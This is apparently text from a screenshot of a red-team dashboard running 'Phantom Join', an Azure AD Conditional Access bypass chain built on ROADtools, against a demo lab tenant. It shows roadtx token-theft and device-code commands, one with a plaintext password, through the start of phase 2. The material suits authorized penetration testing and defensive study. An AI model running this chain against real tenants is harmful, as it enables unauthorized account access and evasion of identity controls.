 Debug Dashboard ctrl+data live Launch Private Tok:0 Ck:0 Auth:0 In:0 :8092
No sessions yet — open one on :8091
All Logs Saved Sessions Captured Data Devices Keep-Alive Proxy Traffic (0) Flow Trace Index Phantom ⚡running Settings Docs
⚡ Phantom Join Azure AD CA bypass via phantom device — authorized engagements only ⚡ running
Drives tools/phantom_runner.py which orchestrates ROADtools (roadtx, roadrecon) through the 9-phase chain documented by Cyderes Howler Cell. Mutates AAD tenant state (registers a device, possibly enrolls in Intune). Logs land
under $DATA_DIR/phantom/.
Run parameters
Username
(UPN) demodeveloper@bbredteam247.onmicro
Password •••••••••••••••••••
Domain bbredteam247.onmicrosoft.com
Device
name (auto-generated)
Start phase 1
Stop phase 5
Force on failure
Dry run
Intune phases (8 + 9)
Stop
Phase: 2: Device Code Flow → DRS Token pid=172 · /data/phantom/20260716_174125
Azure AD CA Bypass — Device Identity |__/ Abuse Chain
Based on Cyderes Howler Cell Research
⚠ AUTHORIZED ENGAGEMENTS ONLY
[*] Working directory: /data/phantom/20260716_174125/phantom_join_20260716_174125
[*] Target: demodeveloper@bbredteam247.onmicrosoft.com
[*] Domain: bbredteam247.onmicrosoft.com
[*] Device name: WKS-SDQBG
[*] Dry run: False
[*] Start phase: 1
[+] roadtx found
[+] roadrecon found
======================================================================
PHASE 1: Initial Auth Probe
======================================================================
MITRE ATT&CK: T1078.004 — Valid Accounts: Cloud Accounts
[*] Probing direct auth for demodeveloper@bbredteam247.onmicrosoft.com
>>> roadtx gettokens -u demodeveloper@bbredteam247.onmicrosoft.com -p Ch4nge-Me-Demo-Lab! -r https://graph.windows.net
[*] Requesting token for resource https://graph.windows.net
[*] Tokens were written to .roadtools_auth
[!] Direct auth SUCCEEDED — CA did not block. No bypass needed.
[!] Tokens saved. You can proceed directly to enumeration.
🟠 [HIGH] No CA Enforcement on ROPC
======================================================================
PHASE 2: Device Code Flow → DRS Token
======================================================================
MITRE ATT&CK: T1078.004 — Valid Accounts: Cloud Accounts | T1621 — MFA Request Generation
[*] Initiating device code flow targeting Device Registration Service
[*] Resource: urn:ms-drs:enterpriseregistration.windows.net
[*] Client ID: 29d9ed98-a469-4536-ade2-f981bc1d605e (Microsoft Authentication Broker)
[*]
[!] ⚡ INTERACTIVE — complete the device code flow in your browser
[*]
>>> roadtx gettokens --device-code -r urn:ms-drs:enterpriseregistration.windows.net -c 29d9ed98-a469-4536-ade2-f981bc1d605e
[*] Requesting token for resource urn:ms-drs:enterpriseregistration.windows.net